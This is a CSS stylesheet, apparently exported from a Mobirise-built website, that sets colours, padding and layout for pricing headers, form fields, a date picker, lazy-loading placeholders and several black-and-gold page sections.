.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #a0d8df;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #ffffff;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
.form-control {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control > .mbr-iconfont {
  font-size: 1.375rem;
}
.form-control:hover,
.form-control:focus {
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  border-color: #6592e6 !important;
}
.form-control:-webkit-input-placeholder {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control:-webkit-input-placeholder > .mbr-iconfont {
  font-size: 1.375rem;
}
blockquote {
  border-color: #6592e6;
}
/* Forms */
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #6592e6;
  color: #ffffff;
}
.jq-number__spin {
  transition: 0.25s ease;
}
.jq-number__spin:hover {
  border-color: #6592e6;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: #353535;
  border-bottom-color: #353535;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #6592e6;
  border-bottom-color: #6592e6;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #000000 !important;
  background: #ff6666 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
  width: 100%;
  height: auto;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 200px;
  height: 200px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%236592e6' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.5;
}
body {
  overflow-x: hidden;
}
a {
  transition: color 0.6s;
}
.cid-sZxwJF9m9a {
  background-image: url("../../../assets/images/putin3-3-1900x1267.jpg");
}
.cid-sZxwJF9m9a .mbr-text,
.cid-sZxwJF9m9a .mbr-section-btn {
  color: #e6c63b;
}
.cid-sZzLu8X4nU {
  padding-top: 2rem;
  padding-bottom: 1rem;
  background-color: #000000;
}
.cid-sZzLu8X4nU .card-wrapper {
  background: #e6c63b;
  border-radius: 4px;
}
@media (max-width: 767px) {
  .cid-sZzLu8X4nU .card-wrapper {
    padding: 1rem;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .cid-sZzLu8X4nU .card-wrapper {
    padding: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sZzLu8X4nU .card-wrapper {
    padding: 4rem;
  }
}
.cid-sZzLu8X4nU .mbr-text,
.cid-sZzLu8X4nU .mbr-section-btn {
  color: #ffffff;
}
.cid-sZzLu8X4nU .card-title,
.cid-sZzLu8X4nU .card-box {
  text-align: center;
}
.cid-sZzUoCJ8EG {
  padding-top: 2rem;
  padding-bottom: 0rem;
  background-color: #000000;
}
.cid-sZzUoCJ8EG .mbr-text {
  color: #767676;
}
.cid-sZzUoCJ8EG .mbr-section-subtitle {
  color: #767676;
}
.cid-sZzUoCJ8EG .title .num {
  width: 100%;
  display: block;
}
.cid-sZzUoCJ8EG .title .card-title {
  z-index: 1;
}
.cid-sZzUoCJ8EG .num {
  color: #e6c63b;
}
@media (max-width: 767px) {
  .cid-sZzUoCJ8EG * {
    text-align: center !important;
  }
  .cid-sZzUoCJ8EG .content-column {
    margin-bottom: 2rem;
  }
}
.cid-sZzUoCJ8EG .card-text {
  color: #ffffff;
}
.cid-sZzUoCJ8EG .mbr-section-title,
.cid-sZzUoCJ8EG .card-box {
  text-align: center;
  color: #ffe161;
}
.cid-sZAFeLv5Rl {
  padding-top: 3rem;
  padding-bottom: 3rem;
  background-color: #000000;
}
.cid-sZAFeLv5Rl img {
  width: 120px;
  margin: auto;
}
.cid-sZAFeLv5Rl .card {
  transition: all 0.3s;
  height: fit-content;
  padding: 1rem 0;
  opacity: 0.7;
  margin-bottom: 1rem;
}
@media (min-width: 992px) {
  .cid-sZAFeLv5Rl .card {
    max-width: 12.5%;
  }
}
.cid-sZAFeLv5Rl .mbr-section-title {
  color: #e6c63b;
}
.cid-sZARKQ9Xsz {
  padding-top: 1rem;
  padding-bottom: 3rem;
  background-color: #000000;
}
.cid-sZARKQ9Xsz .mbr-text {
  color: #767676;
}
.cid-sZARKQ9Xsz .mbr-section-subtitle {
  color: #767676;
}
.cid-sZARKQ9Xsz .title .num {
  width: 100%;
  display: block;
}
.cid-sZARKQ9Xsz .title .card-title {
  z-index: 1;
}
.cid-sZARKQ9Xsz .num {
  color: #e6c63b;
}
@media (max-width: 767px) {
  .cid-sZARKQ9Xsz * {
    text-align: center !important;
  }
  .cid-sZARKQ9Xsz .content-column {
    margin-bottom: 2rem;
  }
}
.cid-sZARKQ9Xsz .mbr-section-title,
.cid-sZARKQ9Xsz .card-box {
  color: #e6c63b;
  text-align: center;
}
.cid-sZARKQ9Xsz .card-text {
  color: #ffffff;
}
.cid-sZB3f0MHjK {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #000000;
}
.cid-sZB3f0MHjK .card {
  border-radius: 0;
}
@media (min-width: 992px) {
  .cid-sZB3f0MHjK .card {
    border-right: 1px solid white;
  }
}
@media (max-width: 991px) {
  .cid-sZB3f0MHjK .card {
    border-right: 0px;
    border-bottom: 1px solid white;
  }
}
.cid-sZB3f0MHjK .wrapper {
  padding: 30px 0;
}
.cid-sZB3f0MHjK .mbr-section-title {
  color: #fafafa;
}
.cid-sZB3f0MHjK .mbr-text,
.cid-sZB3f0MHjK .mbr-section-btn {
  color: #ffffff;
}
.cid-sZB3f0MHjK H3 {
  color: #e6c63b;
}
.cid-sZB5TL1vAQ {
  padding-top: 2rem;
  padding-bottom: 0rem;
  background-color: #000000;
}
.cid-sZB5TL1vAQ img,
.cid-sZB5TL1vAQ .item-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.cid-sZB5TL1vAQ .item:focus,
.cid-sZB5TL1vAQ span:focus {
  outline: none;
}
.cid-sZB5TL1vAQ .item {
  cursor: pointer;
  margin-bottom: 2rem;
  position: relative;
}
.cid-sZB5TL1vAQ .item-wrapper {
  position: unset;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-sZB5TL1vAQ .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-sZB5TL1vAQ .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-sZB5TL1vAQ .mbr-section-btn {
  margin-top: auto !important;
}
.cid-sZB5TL1vAQ .mbr-section-title {
  color: #e6c63b;
}
.cid-sZB5iPpafb {
  padding-top: 2rem;
  padding-bottom: 5rem;
  background-color: #000000;
}
.cid-sZB5iPpafb .line {
  background-color: #ffffff;
  align: center;
  height: 2px;
  margin: 0 auto;
}
.cid-sZB5iPpafb .mbr-text {
  color: #e6c63b;
}
.cid-sZBX0u1Dw8 {
  padding-top: 0rem;
  padding-bottom: 1rem;
  background-color: #000000;
}
.cid-sZBX0u1Dw8 .card-wrapper {
  background: #e6c63b;
  border-radius: 4px;
}
@media (max-width: 767px) {
  .cid-sZBX0u1Dw8 .card-wrapper {
    padding: 1rem;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .cid-sZBX0u1Dw8 .card-wrapper {
    padding: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sZBX0u1Dw8 .card-wrapper {
    padding: 4rem;
  }
}
.cid-sZBX0u1Dw8 .mbr-text,
.cid-sZBX0u1Dw8 .mbr-section-btn {
  color: #ffffff;
}
.cid-sZBX0u1Dw8 .card-title,
.cid-sZBX0u1Dw8 .card-box {
  text-align: center;
}
.cid-sZC8vwnqlS {
  padding-top: 4rem;
  padding-bottom: 4rem;
  background-color: #000000;
}
.cid-sZC8vwnqlS .card-wrapper {
  padding: 4rem;
  background-color: #e6c63b;
  border-radius: 4px;
}
.cid-sZC8vwnqlS .row {
  align-items: flex-start;
}
@media (max-width: 992px) {
  .cid-sZC8vwnqlS .card {
    margin-bottom: 2rem !important;
  }
}
@media (max-width: 767px) {
  .cid-sZC8vwnqlS .card-wrapper {
    padding: 1rem;
  }
}
.cid-sZC8vwnqlS ul {
  list-style: none;
}
.cid-sZC8vwnqlS li {
  position: relative;
}
.cid-sZC8vwnqlS li:before {
  position: absolute;
  left: -30px;
  top: 50%;
  transform: translateY(-50%);
  content: "\e908";
  font-family: 'Moririse2' !important;
  color: #6592e6;
  font-size: 0.8rem;
}
.cid-sZC8vwnqlS .mbr-section-btn {
  width: 100%;
}
.cid-sZC8vwnqlS .btn {
  width: 100%;
}
.cid-sZC8vwnqlS .mbr-text,
.cid-sZC8vwnqlS .link-wrap,
.cid-sZC8vwnqlS .mbr-section-btn {
  text-align: center;
  color: #ffffff;
}
.cid-sZC8vwnqlS .card-title {
  text-align: center;
  color: #ffffff;
}
.cid-sZC8vwnqlS .list {
  text-align: center;
  color: #ffffff;
}
</file>
